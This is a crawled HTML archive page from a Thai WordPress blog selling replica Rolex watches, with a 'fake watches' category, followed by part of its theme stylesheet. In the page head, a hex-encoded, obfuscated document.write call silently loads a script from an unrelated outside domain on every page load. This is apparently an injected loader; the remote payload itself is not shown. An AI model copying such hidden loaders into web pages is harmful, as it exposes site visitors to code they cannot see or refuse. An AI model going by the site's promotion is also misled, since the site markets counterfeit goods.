

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.threplicarolex.com/2022/07/
body_size: 5736
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="th">
<head profile="http://gmpg.org/xfn/1">

<title>
  2022  กรกฎาคม Archive (ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์)</title>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="" />
<meta name="template" content="Pangea" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<![if !(lte IE 6)]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style.css" title="Pangea" />
<![endif]>
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style-ie6.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style-ie7.css" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์ RSS Feed" href="http://www.threplicarolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์ Comments RSS Feed" href="http://www.threplicarolex.com/comments/feed/" />
<link rel="pingback" href="http://www.threplicarolex.com/xmlrpc.php" />
	<link rel='archives' title='มกราคม 2025' href='http://www.threplicarolex.com/2025/01/' />
	<link rel='archives' title='กรกฎาคม 2024' href='http://www.threplicarolex.com/2024/07/' />
	<link rel='archives' title='กันยายน 2023' href='http://www.threplicarolex.com/2023/09/' />
	<link rel='archives' title='สิงหาคม 2023' href='http://www.threplicarolex.com/2023/08/' />
	<link rel='archives' title='กรกฎาคม 2023' href='http://www.threplicarolex.com/2023/07/' />
	<link rel='archives' title='มิถุนายน 2023' href='http://www.threplicarolex.com/2023/06/' />
	<link rel='archives' title='พฤษภาคม 2023' href='http://www.threplicarolex.com/2023/05/' />
	<link rel='archives' title='เมษายน 2023' href='http://www.threplicarolex.com/2023/04/' />
	<link rel='archives' title='มีนาคม 2023' href='http://www.threplicarolex.com/2023/03/' />
	<link rel='archives' title='กุมภาพันธ์ 2023' href='http://www.threplicarolex.com/2023/02/' />
	<link rel='archives' title='พฤศจิกายน 2022' href='http://www.threplicarolex.com/2022/11/' />
	<link rel='archives' title='สิงหาคม 2022' href='http://www.threplicarolex.com/2022/08/' />
	<link rel='archives' title='กรกฎาคม 2022' href='http://www.threplicarolex.com/2022/07/' />
	<link rel='archives' title='มิถุนายน 2022' href='http://www.threplicarolex.com/2022/06/' />
	<link rel='archives' title='เมษายน 2022' href='http://www.threplicarolex.com/2022/04/' />
	<link rel='archives' title='มีนาคม 2022' href='http://www.threplicarolex.com/2022/03/' />
	<link rel='archives' title='มกราคม 2022' href='http://www.threplicarolex.com/2022/01/' />
	<link rel='archives' title='ธันวาคม 2021' href='http://www.threplicarolex.com/2021/12/' />
	<link rel='archives' title='พฤศจิกายน 2021' href='http://www.threplicarolex.com/2021/11/' />
	<link rel='archives' title='ตุลาคม 2021' href='http://www.threplicarolex.com/2021/10/' />
	<link rel='archives' title='สิงหาคม 2021' href='http://www.threplicarolex.com/2021/08/' />
	<link rel='archives' title='กรกฎาคม 2021' href='http://www.threplicarolex.com/2021/07/' />
	<link rel='archives' title='พฤษภาคม 2021' href='http://www.threplicarolex.com/2021/05/' />
	<link rel='archives' title='มีนาคม 2021' href='http://www.threplicarolex.com/2021/03/' />
	<link rel='archives' title='มกราคม 2021' href='http://www.threplicarolex.com/2021/01/' />
	<link rel='archives' title='พฤศจิกายน 2020' href='http://www.threplicarolex.com/2020/11/' />
	<link rel='archives' title='กันยายน 2020' href='http://www.threplicarolex.com/2020/09/' />
	<link rel='archives' title='กรกฎาคม 2020' href='http://www.threplicarolex.com/2020/07/' />
	<link rel='archives' title='มีนาคม 2020' href='http://www.threplicarolex.com/2020/03/' />
	<link rel='archives' title='กุมภาพันธ์ 2020' href='http://www.threplicarolex.com/2020/02/' />
	<link rel='archives' title='พฤศจิกายน 2019' href='http://www.threplicarolex.com/2019/11/' />
	<link rel='archives' title='กันยายน 2019' href='http://www.threplicarolex.com/2019/09/' />
	<link rel='archives' title='กรกฎาคม 2019' href='http://www.threplicarolex.com/2019/07/' />
	<link rel='archives' title='มีนาคม 2019' href='http://www.threplicarolex.com/2019/03/' />
	<link rel='archives' title='ตุลาคม 2018' href='http://www.threplicarolex.com/2018/10/' />
	<link rel='archives' title='สิงหาคม 2018' href='http://www.threplicarolex.com/2018/08/' />
	<link rel='archives' title='มิถุนายน 2018' href='http://www.threplicarolex.com/2018/06/' />
	<link rel='archives' title='พฤษภาคม 2018' href='http://www.threplicarolex.com/2018/05/' />
	<link rel='archives' title='ธันวาคม 2017' href='http://www.threplicarolex.com/2017/12/' />
	<link rel='archives' title='กรกฎาคม 2017' href='http://www.threplicarolex.com/2017/07/' />
	<link rel='archives' title='มิถุนายน 2017' href='http://www.threplicarolex.com/2017/06/' />
	<link rel='archives' title='เมษายน 2017' href='http://www.threplicarolex.com/2017/04/' />
	<link rel='archives' title='ธันวาคม 2016' href='http://www.threplicarolex.com/2016/12/' />
	<link rel='archives' title='พฤศจิกายน 2016' href='http://www.threplicarolex.com/2016/11/' />
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.threplicarolex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.26"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-content/themes/pangea/scripts/jquery.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-content/themes/pangea/scripts/scripts.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://www.threplicarolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.threplicarolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.threplicarolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.26" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		

</head>

<body class="archive date">

<div id="container">

	<div id="header">
	
				<!--[if lte IE 6]>
		<h1>Hello. You're getting this layout because you're using an obsolete webbrowser. Please <a href='http://browsehappy.com'>upgrade it</a>, to get the full flavor.</h1>
		<br />
		<![endif]-->
			
		<div id="nav" class="clearfix">
		
			<h1><a href="http://www.threplicarolex.com" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์">ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์</a></h1>
			<form id="searchform" method="get" action="http://www.threplicarolex.com">
	<label for="s">Search</label>
	<input name="s" type="text" id="s" value="" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			<div class="menu"><ul><li ><a href="http://www.threplicarolex.com/">Home</a></li></ul></div>
	
		</div>		
	</div>
	<div id="body">

		<div id="main">

			<div class="box">
				<table id="wp-calendar">
	<caption>กรกฎาคม 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="วันอังคาร">อ</th>
		<th scope="col" title="วันพุธ">พ</th>
		<th scope="col" title="วันพฤหัส">พฤ</th>
		<th scope="col" title="วันศุกร์">ศ</th>
		<th scope="col" title="วันเสาร์">ส</th>
		<th scope="col" title="วันอาทิตย์">อา</th>
		<th scope="col" title="วันจันทร์">จ</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.threplicarolex.com/2022/06/">&laquo; มิ.ย.</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.threplicarolex.com/2022/08/">ส.ค. &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td><a href="http://www.threplicarolex.com/2022/07/27/" aria-label="เผยแพร่เรื่องแล้วบน July 27, 2022">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table>			</div>

								
	<div class="post-159 post type-post status-publish format-standard hentry category-rolex">
	
			
				<h2 id="post-159"><a href="http://www.threplicarolex.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%b4%e0%b8%87-vintage-explorer-1016-ultimate/" rel="bookmark">คู่มืออ้างอิง Vintage Explorer 1016 Ultimate</a> </h2>

		<p class="meta">
			<span class="time">11:12 am on กรกฎาคม 27, 2022</span>
											</p>
				
		<p>Rolex 1016 Explorer เป็นนาฬิการุ่นอ้างอิงยอดนิยมในหมู่น [&hellip;]</p>
		
			
	</div>
		
			
		</div>
		<div id="sidebar">
<ul>

<li id="search-2" class="widget widget_search"><form id="searchform" method="get" action="http://www.threplicarolex.com">
	<label for="s">Search</label>
	<input name="s" type="text" id="s" value="" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">เรื่องล่าสุด</h2>
		<ul>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b9%89/">การพัฒนาอันไม่มีที่สิ้นสุดของหน้าปัด Rolex Datejust</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%9a%e0%b8%b9%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8/">คู่มือฉบับสมบูรณ์ของคุณเกี่ยวกับโรงประมูลนาฬิกาหรู</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/rolex-gmt-master-%e0%b8%81%e0%b8%b1%e0%b8%9a-omega-seamaster-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%97/">Rolex GMT-Master กับ Omega Seamaster: การสำรวจนาฬิกาที่พร้อมสำหรับการเดินทาง</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%a3%e0%b8%b9%e0%b8%ab%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%a2-%e0%b8%81%e0%b8%b2/">ความหรูหราแบบล้ำสมัย: การเปรียบเทียบนาฬิกา Rolex กับ IWC Schaffhausen</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c%e0%b8%82%e0%b8%ad/">ค้นพบประวัติและสไตล์ของสายนาฬิกาอันเป็นเอกลักษณ์ของ Rolex</a>
						</li>
				</ul>
		</li>
		<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">ความเห็นล่าสุด</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">คลังเก็บ</h2>
		<ul>
			<li><a href='http://www.threplicarolex.com/2025/01/'>มกราคม 2025</a></li>
	<li><a href='http://www.threplicarolex.com/2024/07/'>กรกฎาคม 2024</a></li>
	<li><a href='http://www.threplicarolex.com/2023/09/'>กันยายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/08/'>สิงหาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/07/'>กรกฎาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/06/'>มิถุนายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/05/'>พฤษภาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/04/'>เมษายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/03/'>มีนาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/02/'>กุมภาพันธ์ 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2022/11/'>พฤศจิกายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/08/'>สิงหาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/07/'>กรกฎาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/06/'>มิถุนายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/04/'>เมษายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/03/'>มีนาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/01/'>มกราคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2021/12/'>ธันวาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/11/'>พฤศจิกายน 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/10/'>ตุลาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/08/'>สิงหาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/07/'>กรกฎาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/05/'>พฤษภาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/03/'>มีนาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/01/'>มกราคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2020/11/'>พฤศจิกายน 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/09/'>กันยายน 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/07/'>กรกฎาคม 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/03/'>มีนาคม 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/02/'>กุมภาพันธ์ 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2019/11/'>พฤศจิกายน 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/09/'>กันยายน 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/07/'>กรกฎาคม 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/03/'>มีนาคม 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2018/10/'>ตุลาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/08/'>สิงหาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/06/'>มิถุนายน 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/05/'>พฤษภาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2017/12/'>ธันวาคม 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/07/'>กรกฎาคม 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/06/'>มิถุนายน 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/04/'>เมษายน 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2016/12/'>ธันวาคม 2016</a></li>
	<li><a href='http://www.threplicarolex.com/2016/11/'>พฤศจิกายน 2016</a></li>
		</ul>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">หมวดหมู่</h2>
		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.threplicarolex.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.threplicarolex.com/category/%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1/" >นาฬิกาปลอม</a>
</li>
		</ul>
</li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>
			<ul>
						<li><a href="http://www.threplicarolex.com/wp-login.php">เข้าสู่ระบบ</a></li>
			<li><a href="http://www.threplicarolex.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.threplicarolex.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> ของความคิดเห็น</a></li>
			<li><a href="https://wordpress.org/" title="สร้างโดยใช้เวิร์ดเพรส  เครื่องมือในการเผยแพร่เรื่องของคุณที่เปี่ยมไปด้วยศาสตร์และศิลป์">WordPress.org</a></li>			</ul>
			</li>

</ul>
</div>
	</div>			
	<div id="footer">
	
		<p><a href="/">Pangea theme</a></p>
				
	</div>	
</div>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-includes/js/wp-embed.min.js?ver=4.6.26'></script>

<!-- 4.6.26. 23 queries. 0.296 seconds. -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.threplicarolex.com/wp-content/themes/pangea/style.css
body_size: 5199
content:
/*  
Theme Name: Pangea
Theme URI: http://noscope.com/pangea/
Description: Pangaea (Greek for "all lands") is the supercontinent that existed during the Mesozoic era, before the process of plate tectonics separated the component continents.
Author: Joen Asmussen
Author URI: http://noscope.com/
Template: pangea
Version: 4.0.4
Tags: two-columns, right-sidebar, fixed-width, theme-options, light, white, black, silver, threaded-comments
*/


/* CSS Reset, Copyright (c) 2007, Yahoo! Inc. All rights reserved. Code licensed under the BSD License: http://developer.yahoo.net/yui/license.txt version: 2.3.0 */
body{color:#000;background:#FFF;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}q:before,q:after{content:'';}abbr,acronym{border:0;font-variant:normal;}sup,sub{line-height:-1px;vertical-align:text-top;}sub{vertical-align:text-bottom;}input, textarea, select{font-family:inherit;font-size:inherit;font-weight:inherit;}


/**
* Start Vanilla Stylesheet 0.9.6
*/
body {
	font: 9pt/1.5em Arial, Helvetica, sans-serif;
}
pre, code, tt {
	font: 1em/1.5em 'Andale Mono', 'Lucida Console', monospace;
}
h1, h2, h3, h4, h5, h6, b, strong {
	font-weight: bold;
}
em, i, dfn {
	font-style: italic;
}
dfn {
	font-weight:bold;
}
p, code, pre, kbd {
	margin:0 0 1.5em 0;
}
blockquote {
	margin:0 1.5em 1.5em 1.5em;
}
li ul, li ol {
	margin:0 1.5em;
}
ul, ol {
	margin:0 1.5em 1.5em 1.5em;
}
ul, ul li {
	list-style-type:disc;
}
ol, ol li {
	list-style-type:decimal;
}
dl {
	margin:0 0 1.5em 0;
}
dl dt {
	font-weight:bold;
}
dd {
	margin-left:1.5em;
}
table {
	margin-bottom:1.4em;
	width:100%;
}
th {
	font-weight:bold;
}
th, td, caption {
	padding:4px 10px 4px 5px;
}
tfoot {
	font-style:italic;
}
sup, sub {
	line-height:0;
}
abbr, acronym {
	border-bottom: 1px dotted;
}
address {
	margin:0 0 1.5em;
	font-style:italic;
}
del {
	text-decoration: line-through;
}
pre {
	margin:1.5em 0;
	white-space:pre;
}
img.centered, .aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignright {
	display: inline;
}
img.alignleft {
	display: inline;
}
.alignright {
	float: right;
	margin-left: 10px;
}
.alignleft {
	float: left;
	margin-right: 10px;
}
.clearfix::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
*:first-child+html .clearfix {
	zoom: 1;
	display: block;
}
* html .clearfix {
	zoom: 1;
	display: block;
}
/**
* End Vanilla Stylesheet
*/





/*****************************
* Basics
*/

body {
	background: #FBFBFB;
	color: #666666;
	font: 10pt/2em Arial, Helvetica, sans-serif;
}
a:link, a:active {
	text-decoration: none;
	color: #00b0eb;
	border-bottom: 1px dotted #00b0eb;
}
a:visited {
	text-decoration: none;
	border-bottom: 1px dotted #008BB9;
	color: #008BB9;
}
a:hover {
	text-decoration: none;
	border-bottom: 1px solid #33CCFF;
	color: #33CCFF;
}
label:hover {
	color: #000000;
}



/*****************************
* Layout
*/
#body {
	position: relative;
}
#nav, #body, #secondary-body, #footer {
	clear: both;
	position: relative;
	width: 960px;
	margin: 0 auto;
	padding: 0;
}
#main, #secondary-main {
	float: left;
	position: relative;
	width: 640px;
	text-align: justify;
}
#sidebar, #secondary-sidebar {
	position: relative;
	width: 320px;
	float: right;
	padding-bottom: 40px;
	
	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	padding-left: 20px;
}
#sidebar li {
	position: relative;
}




/*****************************
* Header
*/
#header {
	background: #f0f0f0;
	border-top: 5px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	padding: 15px 0 0 0;
	margin: 0 0 15px 0;
}
#header a {
	border-bottom: none;
}




/*****************************
* Footer
*/
#footer {
	padding-top: 50px;
	height: 100px;
	text-align: center;
	text-transform: lowercase;
	font-size: 8pt;
	
	/*background: #F0F0F0;
	border-top: 1px solid #D0D0D0;
	border-bottom: 1px solid #D0D0D0;
	padding: 20px 0;
	width: 100%;
	margin-top: 60px !important;*/
}
#footer a {
	color: #ccc;
	border-bottom: 0;
	text-decoration: underline;
}


	
	

/*****************************
* Logo & Navigation
*/
h1 a {
	color: #666666 !important;
	display: block;
	float: left;
	font-size: 16pt;
	text-decoration: none;
	margin: 10px 20px 0 0;
	line-height: 1em;
	padding: 0 0 0 0;
}
#nav {
	line-height: 1em;
}
#nav .menu {
	margin-right: 180px;
}
#nav ul li a {
	position: relative;
	z-index: 1;
	top: 1px;
	color: #666;
	display: block;
	float: left;
	padding: 11px 14px 0 12px;
	height: 26px;
	margin: 0 2px 0 0;
	text-decoration: none;
	border-left: 1px solid #e0e0e0;
	border-bottom: 1px solid #d0d0d0;
	background: #f6f6f6 url('images/navtab_corner_inactive.gif') no-repeat right top;
}
#nav ul li.current_page_item a,
#nav ul li.current_page_parent a,
#nav ul li.current_page_ancestor a,
#nav ul li.current_page_parent a,
#nav ul li.current a,
#nav ul li.currentparent a,
#nav ul li a:hover {
	height: 27px;
	color: #181818;
	border-left: 1px solid #d0d0d0;
	border-bottom: 0;
	background: #fbfbfb url('images/navtab_corner_active.gif') no-repeat right top;
}
#nav ul {
	text-transform: lowercase;
	margin-left: 0;
}
#nav ul li {
	list-style: none;
}

.taboverflow {
	padding-bottom: 1px !important
}
.taboverflow ul li a {
	margin-bottom: 2px !important;
}
.taboverflow .current_page_item a, .taboverflow ul li a:hover {
	height: 26px !important;
	border-bottom: 1px solid #d0d0d0 !important;
}



/* Hide subpages */
#nav ul ul li {
	display: none;
}
/* Show subpages when parent page item is active */
#nav ul li.current_page_item>ul>li, #nav ul li.current_page_parent>ul>li, #nav ul li.current_page_ancestor>ul>li {
	display: inline;
}
/* Move subpages menu */
#nav ul ul {
	position: absolute;
	top: 45px;
	z-index: 5;
	left: 50px;
}
#nav ul ul li a {
	display: block;
	float: left;
	padding: 5px 0 0 0 !important;
	height: auto !important;
	background: 0 !important;
	border: 0 !important;
	border-bottom: 1px dotted #000 !important;
	margin-right: 15px;
}
#nav ul ul li a:hover {
	border-bottom: 1px solid #000 !important;
}
#body {
	margin-top: 40px;
}
#nav ul ul li.current_page_item>a {
	border: 0 !important;
	font-weight: bold;
}
/* Sub Sub menus */
#nav ul ul ul {
	display: inline !important;
	position: static !important;
	font-size: 8pt;
}
#nav ul ul ul li {
	padding-top: 1px !important;
	float: left;
}
#nav ul ul ul li a::before {
	content: "\BB \ ";
}











/*****************************
* Searchbox
*/
#searchform {
	width: 170px;
	border: 0;
	float: right;
	margin: 0 0 0 0;
	padding: 0 20px 0 0;
	}
#searchform label {
	text-transform: lowercase;
	font-size: 8pt;
	}
#searchform #s {
	width: 100%;
	font-size: 90%;
	padding: 0;
}
#searchform #searchsubmit {
	display: none;
}



/*****************************
* Widgets
*/
#sidebar>ul {
	margin-left: 0;
}
li.widget {
	list-style: none;
	margin-bottom: 20px;
}
table#wp-calendar {
	width: 100%;
	text-align: center;
}
table#wp-calendar caption {
	font-size: 11pt;
	text-align: left;
	color: #000;
}
table#wp-calendar thead {
	font-size: 10pt;
	color: #000;
	font-weight: normal !important;
}
table#wp-calendar a {
	border: 0;
	display: block;
	background: #EAFAFF;
}
table#wp-calendar a:hover {
	background: #FFF;
}







/*****************************
* Post Styles
*/
.post-commentlink {
	margin-left: 10px;
	padding-left: 20px;
	background: url(images/icon_comments.gif) no-repeat left center;
}


h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	color: #000;
}
h1, h2 {
	font-size: 13pt;
}
#sidebar h2, .category-asides h2 {
	font-size: 100% !important;
}
h2 a, h3 a, h4 a {
	color: #000 !important;
	border-bottom: none !important;
}
h2 a:hover, h3 a:hover, h4 a:hover {
	border-bottom: 1px dotted #000 !important;
}


.meta {
	margin: 0 0 5px 0 !important;
	display: block;
	text-transform: lowercase;
	font-size: 8pt;
